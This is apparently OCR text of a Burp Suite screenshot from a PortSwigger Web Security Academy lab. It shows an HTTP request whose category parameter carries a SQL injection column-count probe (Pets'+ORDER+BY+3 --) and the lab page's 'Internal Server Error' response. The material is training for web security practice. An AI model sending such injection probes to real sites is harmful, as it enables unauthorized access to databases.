 Pretty Raw Hex
1 GET /filter ?category =Pets'+ORDER+BY+3 -- HTTP/1.1
2 Host : 0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net
3 Cookie : session =qTGtotR3qpfgxY2diiwcpt5ynOtkSNNx
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Connection : close
18
19
Pretty Raw Hex Render
25 <polygon points ='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15 '>
</polygon >
26 <polygon points ='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15 '>
</polygon >
27 </g>
28 </svg >
29 </a>
30 </div >
31 <div class ='widgetcontainer-lab-status is-notsolved '>
32 <span >
LAB
</span >
33 <p>
Not solved
</p>
34 <span class =lab-status-icon >
</span >
35 </div >
36 </div >
37 </div >
38 </section >
39 </div >
40 <div theme ="">
41 <section class ="maincontainer ">
42 <div class ="container is-page ">
43 <header class ="navigation-header ">
44 </header >
45 <h4>
Internal Server Error
</h4>
46 <p class =is-warning >
Internal Server Error
</p>
47 </div>
48 </section >
49 </div >
50 </body >
51 </html >